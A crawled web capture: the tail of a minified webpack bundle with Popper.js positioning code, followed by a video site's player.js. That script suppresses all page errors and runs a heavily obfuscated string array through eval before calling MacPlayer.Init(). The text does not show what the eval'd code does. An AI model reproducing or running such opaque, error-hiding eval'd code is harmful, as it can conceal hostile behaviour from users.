					this.state.eventsEnabled && (cancelAnimationFrame(this.scheduleUpdate), this.state = (e = this.reference, t =
						this.state, F(e).removeEventListener("resize", t.updateBound), t.scrollParents.forEach(function(e) {
							e.removeEventListener("scroll", t.updateBound)
						}), t.updateBound = null, t.scrollParents = [], t.scrollElement = null, t.eventsEnabled = !1, t))
				}

				function U(e) {
					return "" !== e && !isNaN(parseFloat(e)) && isFinite(e)
				}

				function B(e, t) {
					Object.keys(t).forEach(function(n) {
						var r = ""; - 1 !== ["width", "height", "top", "right", "bottom", "left"].indexOf(n) && U(t[n]) && (r = "px"),
							e.style[n] = t[n] + r
					})
				}

				function $(e, t, n) {
					var r = P(e, function(e) {
							return e.name === t
						}),
						i = !!r && e.some(function(e) {
							return e.name === n && e.enabled && e.order < r.order
						});
					if (!i) {
						var o = "`" + t + "`",
							a = "`" + n + "`";
						console.warn(a + " modifier is required by " + o + " modifier in order to work, be sure to include it before " +
							o + "!")
					}
					return i
				}
				var z = ["auto-start", "auto", "auto-end", "top-start", "top", "top-end", "right-start", "right", "right-end",
						"bottom-end", "bottom", "bottom-start", "left-end", "left", "left-start"
					],
					K = z.slice(3);

				function V(e) {
					var t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
						n = K.indexOf(e),
						r = K.slice(n + 1).concat(K.slice(0, n));
					return t ? r.reverse() : r
				}
				var Q = {
					FLIP: "flip",
					CLOCKWISE: "clockwise",
					COUNTERCLOCKWISE: "counterclockwise"
				};

				function Y(e, t, n, r) {
					var i = [0, 0],
						o = -1 !== ["right", "left"].indexOf(r),
						a = e.split(/(\+|\-)/).map(function(e) {
							return e.trim()
						}),
						s = a.indexOf(P(a, function(e) {
							return -1 !== e.search(/,|\s/)
						}));
					a[s] && -1 === a[s].indexOf(",") && console.warn(
						"Offsets separated by white space(s) are deprecated, use a comma (,) instead.");
					var u = /\s*,\s*|\s+/,
						l = -1 !== s ? [a.slice(0, s).concat([a[s].split(u)[0]]), [a[s].split(u)[1]].concat(a.slice(s + 1))] : [a];
					return (l = l.map(function(e, r) {
						var i = (1 === r ? !o : o) ? "height" : "width",
							a = !1;
						return e.reduce(function(e, t) {
							return "" === e[e.length - 1] && -1 !== ["+", "-"].indexOf(t) ? (e[e.length - 1] = t, a = !0, e) : a ? (e[
								e.length - 1] += t, a = !1, e) : e.concat(t)
						}, []).map(function(e) {
							return function(e, t, n, r) {
								var i = e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),
									o = +i[1],
									a = i[2];
								if (!o) return e;
								if (0 === a.indexOf("%")) {
									var s = void 0;
									switch (a) {
										case "%p":
											s = n;
											break;
										case "%":
										case "%r":
										default:
											s = r
									}
									return C(s)[t] / 100 * o
								}
								if ("vh" === a || "vw" === a) return ("vh" === a ? Math.max(document.documentElement.clientHeight,
										window.innerHeight || 0) : Math.max(document.documentElement.clientWidth, window.innerWidth || 0)) /
									100 * o;
								return o
							}(e, i, t, n)
						})
					})).forEach(function(e, t) {
						e.forEach(function(n, r) {
							U(n) && (i[t] += n * ("-" === e[r - 1] ? -1 : 1))
						})
					}), i
				}
				var G = {
						placement: "bottom",
						positionFixed: !1,
						eventsEnabled: !0,
						removeOnDestroy: !1,
						onCreate: function() {},
						onUpdate: function() {},
						modifiers: {
							shift: {
								order: 100,
								enabled: !0,
								fn: function(e) {
									var t = e.placement,
										n = t.split("-")[0],
										r = t.split("-")[1];
									if (r) {
										var i = e.offsets,
											o = i.reference,
											a = i.popper,
											s = -1 !== ["bottom", "top"].indexOf(n),
											u = s ? "left" : "top",
											l = s ? "width" : "height",
											c = {
												start: T({}, u, o[u]),
												end: T({}, u, o[u] + o[l] - a[l])
											};
										e.offsets.popper = x({}, a, c[r])
									}
									return e
								}
							},
							offset: {
								order: 200,
								enabled: !0,
								fn: function(e, t) {
									var n = t.offset,
										r = e.placement,
										i = e.offsets,
										o = i.popper,
										a = i.reference,
										s = r.split("-")[0],
										u = void 0;
									return u = U(+n) ? [+n, 0] : Y(n, o, a, s), "left" === s ? (o.top += u[0], o.left -= u[1]) : "right" === s ?
										(o.top += u[0], o.left += u[1]) : "top" === s ? (o.left += u[0], o.top -= u[1]) : "bottom" === s && (o.left +=
											u[0], o.top += u[1]), e.popper = o, e
								},
								offset: 0
							},
							preventOverflow: {
								order: 300,
								enabled: !0,
								fn: function(e, t) {
									var n = t.boundariesElement || p(e.instance.popper);
									e.instance.reference === n && (n = p(n));
									var r = H("transform"),
										i = e.instance.popper.style,
										o = i.top,
										a = i.left,
										s = i[r];
									i.top = "", i.left = "", i[r] = "";
									var u = I(e.instance.popper, e.instance.reference, t.padding, n, e.positionFixed);
									i.top = o, i.left = a, i[r] = s, t.boundaries = u;
									var l = t.priority,
										c = e.offsets.popper,
										f = {
											primary: function(e) {
												var n = c[e];
												return c[e] < u[e] && !t.escapeWithReference && (n = Math.max(c[e], u[e])), T({}, e, n)
											},
											secondary: function(e) {
												var n = "right" === e ? "left" : "top",
													r = c[n];
												return c[e] > u[e] && !t.escapeWithReference && (r = Math.min(c[n], u[e] - ("right" === e ? c.width : c
													.height))), T({}, n, r)
											}
										};
									return l.forEach(function(e) {
										var t = -1 !== ["left", "top"].indexOf(e) ? "primary" : "secondary";
										c = x({}, c, f[t](e))
									}), e.offsets.popper = c, e
								},
								priority: ["left", "right", "top", "bottom"],
								padding: 5,
								boundariesElement: "scrollParent"
							},
							keepTogether: {
								order: 400,
								enabled: !0,
								fn: function(e) {
									var t = e.offsets,
										n = t.popper,
										r = t.reference,
										i = e.placement.split("-")[0],
										o = Math.floor,
										a = -1 !== ["top", "bottom"].indexOf(i),
										s = a ? "right" : "bottom",
										u = a ? "left" : "top",
										l = a ? "width" : "height";
									return n[s] < o(r[u]) && (e.offsets.popper[u] = o(r[u]) - n[l]), n[u] > o(r[s]) && (e.offsets.popper[u] = o(
										r[s])), e
								}
							},
							arrow: {
								order: 500,
								enabled: !0,
								fn: function(e, t) {
									var n;
									if (!$(e.instance.modifiers, "arrow", "keepTogether")) return e;
									var r = t.element;
									if ("string" == typeof r) {
										if (!(r = e.instance.popper.querySelector(r))) return e
									} else if (!e.instance.popper.contains(r)) return console.warn(
										"WARNING: `arrow.element` must be child of its popper element!"), e;
									var i = e.placement.split("-")[0],
										o = e.offsets,
										a = o.popper,
										s = o.reference,
										l = -1 !== ["left", "right"].indexOf(i),
										c = l ? "height" : "width",
										f = l ? "Top" : "Left",
										h = f.toLowerCase(),
										d = l ? "left" : "top",
										p = l ? "bottom" : "right",
										g = k(r)[c];
									s[p] - g < a[h] && (e.offsets.popper[h] -= a[h] - (s[p] - g)), s[h] + g > a[p] && (e.offsets.popper[h] += s[
										h] + g - a[p]), e.offsets.popper = C(e.offsets.popper);
									var v = s[h] + s[c] / 2 - g / 2,
										m = u(e.instance.popper),
										y = parseFloat(m["margin" + f], 10),
										_ = parseFloat(m["border" + f + "Width"], 10),
										b = v - e.offsets.popper[h] - y - _;
									return b = Math.max(Math.min(a[c] - g, b), 0), e.arrowElement = r, e.offsets.arrow = (T(n = {}, h, Math.round(
										b)), T(n, d, ""), n), e
								},
								element: "[x-arrow]"
							},
							flip: {
								order: 600,
								enabled: !0,
								fn: function(e, t) {
									if (M(e.instance.modifiers, "inner")) return e;
									if (e.flipped && e.placement === e.originalPlacement) return e;
									var n = I(e.instance.popper, e.instance.reference, t.padding, t.boundariesElement, e.positionFixed),
										r = e.placement.split("-")[0],
										i = j(r),
										o = e.placement.split("-")[1] || "",
										a = [];
									switch (t.behavior) {
										case Q.FLIP:
											a = [r, i];
											break;
										case Q.CLOCKWISE:
											a = V(r);
											break;
										case Q.COUNTERCLOCKWISE:
											a = V(r, !0);
											break;
										default:
											a = t.behavior
									}
									return a.forEach(function(s, u) {
										if (r !== s || a.length === u + 1) return e;
										r = e.placement.split("-")[0], i = j(r);
										var l = e.offsets.popper,
											c = e.offsets.reference,
											f = Math.floor,
											h = "left" === r && f(l.right) > f(c.left) || "right" === r && f(l.left) < f(c.right) || "top" === r &&
											f(l.bottom) > f(c.top) || "bottom" === r && f(l.top) < f(c.bottom),
											d = f(l.left) < f(n.left),
											p = f(l.right) > f(n.right),
											g = f(l.top) < f(n.top),
											v = f(l.bottom) > f(n.bottom),
											m = "left" === r && d || "right" === r && p || "top" === r && g || "bottom" === r && v,
											y = -1 !== ["top", "bottom"].indexOf(r),
											_ = !!t.flipVariations && (y && "start" === o && d || y && "end" === o && p || !y && "start" === o && g ||
												!y && "end" === o && v);
										(h || m || _) && (e.flipped = !0, (h || m) && (r = a[u + 1]), _ && (o = function(e) {
											return "end" === e ? "start" : "start" === e ? "end" : e
										}(o)), e.placement = r + (o ? "-" + o : ""), e.offsets.popper = x({}, e.offsets.popper, L(e.instance.popper,
											e.offsets.reference, e.placement)), e = R(e.instance.modifiers, e, "flip"))
									}), e
								},
								behavior: "flip",
								padding: 5,
								boundariesElement: "viewport"
							},
							inner: {
								order: 700,
								enabled: !1,
								fn: function(e) {
									var t = e.placement,
										n = t.split("-")[0],
										r = e.offsets,
										i = r.popper,
										o = r.reference,
										a = -1 !== ["left", "right"].indexOf(n),
										s = -1 === ["top", "left"].indexOf(n);
									return i[a ? "left" : "top"] = o[n] - (s ? i[a ? "width" : "height"] : 0), e.placement = j(t), e.offsets.popper =
										C(i), e
								}
							},
							hide: {
								order: 800,
								enabled: !0,
								fn: function(e) {
									if (!$(e.instance.modifiers, "hide", "preventOverflow")) return e;
									var t = e.offsets.reference,
										n = P(e.instance.modifiers, function(e) {
											return "preventOverflow" === e.name
										}).boundaries;
									if (t.bottom < n.top || t.left > n.right || t.top > n.bottom || t.right < n.left) {
										if (!0 === e.hide) return e;
										e.hide = !0, e.attributes["x-out-of-boundaries"] = ""
									} else {
										if (!1 === e.hide) return e;
										e.hide = !1, e.attributes["x-out-of-boundaries"] = !1
									}
									return e
								}
							},
							computeStyle: {
								order: 850,
								enabled: !0,
								fn: function(e, t) {
									var n = t.x,
										r = t.y,
										i = e.offsets.popper,
										o = P(e.instance.modifiers, function(e) {
											return "applyStyle" === e.name
										}).gpuAcceleration;
									void 0 !== o && console.warn(
										"WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!"
									);
									var a = void 0 !== o ? o : t.gpuAcceleration,
										s = p(e.instance.popper),
										u = S(s),
										l = {
											position: i.position
										},
										c = {
											left: Math.floor(i.left),
											top: Math.round(i.top),
											bottom: Math.round(i.bottom),
											right: Math.floor(i.right)
										},
										f = "bottom" === n ? "top" : "bottom",
										h = "right" === r ? "left" : "right",
										d = H("transform"),
										g = void 0,
										v = void 0;
									if (v = "bottom" === f ? "HTML" === s.nodeName ? -s.clientHeight + c.bottom : -u.height + c.bottom : c.top,
										g = "right" === h ? "HTML" === s.nodeName ? -s.clientWidth + c.right : -u.width + c.right : c.left, a && d
									) l[d] = "translate3d(" + g + "px, " + v + "px, 0)", l[f] = 0, l[h] = 0, l.willChange = "transform";
									else {
										var m = "bottom" === f ? -1 : 1,
											y = "right" === h ? -1 : 1;
										l[f] = v * m, l[h] = g * y, l.willChange = f + ", " + h
									}
									var _ = {
										"x-placement": e.placement
									};
									return e.attributes = x({}, _, e.attributes), e.styles = x({}, l, e.styles), e.arrowStyles = x({}, e.offsets
										.arrow, e.arrowStyles), e
								},
								gpuAcceleration: !0,
								x: "bottom",
								y: "right"
							},
							applyStyle: {
								order: 900,
								enabled: !0,
								fn: function(e) {
									var t, n;
									return B(e.instance.popper, e.styles), t = e.instance.popper, n = e.attributes, Object.keys(n).forEach(
										function(e) {
											!1 !== n[e] ? t.setAttribute(e, n[e]) : t.removeAttribute(e)
										}), e.arrowElement && Object.keys(e.arrowStyles).length && B(e.arrowElement, e.arrowStyles), e
								},
								onLoad: function(e, t, n, r, i) {
									var o = O(i, t, e, n.positionFixed),
										a = N(n.placement, o, t, e, n.modifiers.flip.boundariesElement, n.modifiers.flip.padding);
									return t.setAttribute("x-placement", a), B(t, {
										position: n.positionFixed ? "fixed" : "absolute"
									}), n
								},
								gpuAcceleration: void 0
							}
						}
					},
					X = function() {
						function e(t, n) {
							var r = this,
								i = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : {};
							w(this, e), this.scheduleUpdate = function() {
									return requestAnimationFrame(r.update)
								}, this.update = a(this.update.bind(this)), this.options = x({}, e.Defaults, i), this.state = {
									isDestroyed: !1,
									isCreated: !1,
									scrollParents: []
								}, this.reference = t && t.jquery ? t[0] : t, this.popper = n && n.jquery ? n[0] : n, this.options.modifiers = {},
								Object.keys(x({}, e.Defaults.modifiers, i.modifiers)).forEach(function(t) {
									r.options.modifiers[t] = x({}, e.Defaults.modifiers[t] || {}, i.modifiers ? i.modifiers[t] : {})
								}), this.modifiers = Object.keys(this.options.modifiers).map(function(e) {
									return x({
										name: e
									}, r.options.modifiers[e])
								}).sort(function(e, t) {
									return e.order - t.order
								}), this.modifiers.forEach(function(e) {
									e.enabled && s(e.onLoad) && e.onLoad(r.reference, r.popper, r.options, e, r.state)
								}), this.update();
							var o = this.options.eventsEnabled;
							o && this.enableEventListeners(), this.state.eventsEnabled = o
						}
						return E(e, [{
							key: "update",
							value: function() {
								return function() {
									if (!this.state.isDestroyed) {
										var e = {
											instance: this,
											styles: {},
											arrowStyles: {},
											attributes: {},
											flipped: !1,
											offsets: {}
										};
										e.offsets.reference = O(this.state, this.popper, this.reference, this.options.positionFixed), e.placement =
											N(this.options.placement, e.offsets.reference, this.popper, this.reference, this.options.modifiers.flip
												.boundariesElement, this.options.modifiers.flip.padding), e.originalPlacement = e.placement, e.positionFixed =
											this.options.positionFixed, e.offsets.popper = L(this.popper, e.offsets.reference, e.placement), e.offsets
											.popper.position = this.options.positionFixed ? "fixed" : "absolute", e = R(this.modifiers, e), this.state
											.isCreated ? this.options.onUpdate(e) : (this.state.isCreated = !0, this.options.onCreate(e))
									}
								}.call(this)
							}
						}, {
							key: "destroy",
							value: function() {
								return function() {
									return this.state.isDestroyed = !0, M(this.modifiers, "applyStyle") && (this.popper.removeAttribute(
												"x-placement"), this.popper.style.position = "", this.popper.style.top = "", this.popper.style.left =
											"", this.popper.style.right = "", this.popper.style.bottom = "", this.popper.style.willChange = "",
											this.popper.style[H("transform")] = ""), this.disableEventListeners(), this.options.removeOnDestroy &&
										this.popper.parentNode.removeChild(this.popper), this
								}.call(this)
							}
						}, {
							key: "enableEventListeners",
							value: function() {
								return function() {
									this.state.eventsEnabled || (this.state = q(this.reference, this.options, this.state, this.scheduleUpdate))
								}.call(this)
							}
						}, {
							key: "disableEventListeners",
							value: function() {
								return W.call(this)
							}
						}]), e
					}();
				X.Utils = ("undefined" != typeof window ? window : e).PopperUtils, X.placements = z, X.Defaults = G, t.default =
					X
			}.call(t, n("DuR2"))
	},
	g1cO: function(e, t) {
		$.ajaxSetup({
			headers: {
				"X-CSRF-TOKEN": $('meta[name="csrf-token"]').attr("content")
			}
		})
	},
	kQ7J: function(e, t) {},
	m8Hr: function(e, t) {},
	"sV/x": function(e, t, n) {
		window._ = n("M4fF"), window.$ = window.jQuery = n("7t+N"), n("K3J8"), n("MUtT"), n("9Pzn"), n("OSIu"), n("g1cO"),
			n("ZUNL"), n("UzmE"), n("4+2r")
	},
	xZZD: function(e, t) {}
});


--- FILE ---
content_type: text/javascript
request_url: https://well-done168-2.online/static/js/player.js?t=a20260121
body_size: 4796
content:
var killErrors=function(value){return true};window.onerror=null;window.onerror=killErrors;
var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}
var _0x4691=['mJm5nuP0qNztva','xhCR','zNjVBunOyxjdB2rL','mJyZzwHruhjz','ndzUr2fRDvq','mta2ntK4oe1ry2jlsG','[base64]','mJC0oduXBfr1thfi','mJC4nJq5zNvrzhvM','ote0m3HIq3fgBW','nJaZotq3qwLHD3H4','mxzhv0HxsW','qsbLpxSNmtyNoMmOzIX0kxS3kcf0kxT0ptfiidfjkcL9qsbHpvSN5PELjYWN5lIajYWN5lQmjYWN5lIjjYWN5zUBjYWN5lQujYWN5ywTj107zJ1MlJqOlZfkFdfllYX0lJfmkcKPo2y9zI40kc8XtxWXtI8SkhqUvIGPjtyPpJK/khqUvIGPjtyPlNuOktONmcCRkhqUvIGPjtyPktTMpwyUncGVmu8VlhqUrIGPpJK/[base64]/[base64]/ns5voJuUvfSZlNbDlLu7mY5WpsDvj319mY4XEd0ZCc4ZCsSNlZnYlZnZlYC7nYGZlJfept0Im3qIkxTLlJf5kcL9muj7zs4XAIGPFx19oW','Dg9tDhjPBMC','mZqYmdKZwxHXBgrj'];var _0x514f=function(_0x44ca9a,_0x5b8aba){_0x44ca9a=_0x44ca9a-0x14b;var _0x469156=_0x4691[_0x44ca9a];if(_0x514f['vrSmCL']===undefined){var _0x514ff0=function(_0x67663b){var _0x2a931c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4d5ea5='';for(var _0x577b14=0x0,_0xacb149,_0xda3c10,_0x1e73a6=0x0;_0xda3c10=_0x67663b['charAt'](_0x1e73a6++);~_0xda3c10&&(_0xacb149=_0x577b14%0x4?_0xacb149*0x40+_0xda3c10:_0xda3c10,_0x577b14++%0x4)?_0x4d5ea5+=String['fromCharCode'](0xff&_0xacb149>>(-0x2*_0x577b14&0x6)):0x0){_0xda3c10=_0x2a931c['indexOf'](_0xda3c10);}return _0x4d5ea5;};_0x514f['yqqMBs']=function(_0x322b4a){var _0x306dd0=_0x514ff0(_0x322b4a);var _0x38c213=[];for(var _0x52b2e0=0x0,_0x61848b=_0x306dd0['length'];_0x52b2e0<_0x61848b;_0x52b2e0++){_0x38c213+='%'+('00'+_0x306dd0['charCodeAt'](_0x52b2e0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x38c213);},_0x514f['sLCopo']={},_0x514f['vrSmCL']=!![];}var _0x578690=_0x4691[0x0],_0x3a2473=_0x44ca9a+_0x578690,_0x317c98=_0x514f['sLCopo'][_0x3a2473];return _0x317c98===undefined?(_0x469156=_0x514f['yqqMBs'](_0x469156),_0x514f['sLCopo'][_0x3a2473]=_0x469156):_0x469156=_0x317c98,_0x469156;};var _0x52d073=_0x514f,_0x1f7523=_0x514f;(function(_0x458a19,_0x293c12){var _0x3d9384=_0x514f,_0x222941=_0x514f,_0x327f63=_0x514f;while(!![]){try{var _0x5b8bd9=-parseInt(_0x3d9384(0x14f))*-parseInt(_0x222941(0x152))+-parseInt(_0x327f63(0x153))*-parseInt(_0x222941(0x158))+-parseInt(_0x222941(0x156))+parseInt(_0x222941(0x14e))+parseInt(_0x327f63(0x14b))*-parseInt(_0x222941(0x157))+parseInt(_0x327f63(0x159))+-parseInt(_0x222941(0x154));if(_0x5b8bd9===_0x293c12)break;else _0x458a19['push'](_0x458a19['shift']());}catch(_0x3562bb){_0x458a19['push'](_0x458a19['shift']());}}}(_0x4691,0x5c0b7),eval(function(_0x3f0f39,_0x52536a,_0x11bee5,_0xd8f0f5,_0x11e39d,_0x4bc509){_0x11e39d=function(_0x45f417){var _0x1e68eb=_0x514f,_0x5f1fd3=_0x514f;return(_0x45f417<_0x52536a?'':_0x11e39d(parseInt(_0x45f417/_0x52536a)))+((_0x45f417=_0x45f417%_0x52536a)>0x23?String[_0x1e68eb(0x151)](_0x45f417+0x1d):_0x45f417[_0x5f1fd3(0x14d)](0x24));};if(!''['replace'](/^/,String)){while(_0x11bee5--)_0x4bc509[_0x11e39d(_0x11bee5)]=_0xd8f0f5[_0x11bee5]||_0x11e39d(_0x11bee5);_0xd8f0f5=[function(_0x5f08ed){return _0x4bc509[_0x5f08ed];}],_0x11e39d=function(){var _0x1f9014=_0x514f;return _0x1f9014(0x150);},_0x11bee5=0x1;};while(_0x11bee5--)if(_0xd8f0f5[_0x11bee5])_0x3f0f39=_0x3f0f39['replace'](new RegExp('\x5cb'+_0x11e39d(_0x11bee5)+'\x5cb','g'),_0xd8f0f5[_0x11bee5]);return _0x3f0f39;}(_0x52d073(0x14c),0x3e,0xd8,_0x52d073(0x155)['split']('|'),0x0,{})));
MacPlayer.Init();